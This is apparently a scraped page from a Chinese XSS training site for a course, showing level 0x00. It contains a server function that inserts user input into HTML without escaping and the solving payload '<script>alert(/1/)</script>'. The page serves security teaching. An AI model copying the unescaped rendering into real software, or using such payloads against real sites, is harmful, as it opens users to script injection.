 alert(1)
xss.haozi.me/#/0x00
2
0x00
0x01
0x02
0x03
0x04
0x05
0x06
0x07
0x08
0x09
0x0A
0x0B
0x0C
0x0D
input code length: 27
1 <script>alert(/1/)</script>
html
<div><script>alert(/1/)</script></div>
server code
1 function render (input) {
2 return '<div>' + input + '</div>'
3 }
课程讲解 | 本站源码 | Safe-Trim
本站为配合课程讲解演示使用，旨在增加课程互动，并非针对闯关设计